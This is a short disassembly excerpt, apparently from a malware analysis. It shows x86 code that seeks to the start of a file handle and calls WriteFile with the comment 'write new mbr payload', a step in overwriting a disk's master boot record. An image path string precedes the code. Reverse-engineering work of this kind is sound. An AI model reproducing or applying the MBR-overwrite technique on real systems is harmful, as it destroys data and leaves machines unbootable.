 mov     ebx, ds:SetFilePointer
xor     eax, eax
push    eax             ; dwMoveMethod
push    eax             ; lpDistanceToMoveHigh
push    eax             ; lDistanceToMove
push    edi             ; hFile
call    ebx ; SetFilePointer
lea     eax, [esp+1Ch+NumberOfBytesWritten]
push    0               ; lpOverlapped
push    eax             ; lpNumberOfBytesWritten
push    esi             ; nNumberOfBytesToWrite
push    ebp             ; lpBuffer
mov     ebp, ds:WriteFile
push    edi             ; hFile
call    ebp ; WriteFile ; write new mbr payload
test    eax, eax
jz      short loc_4012F7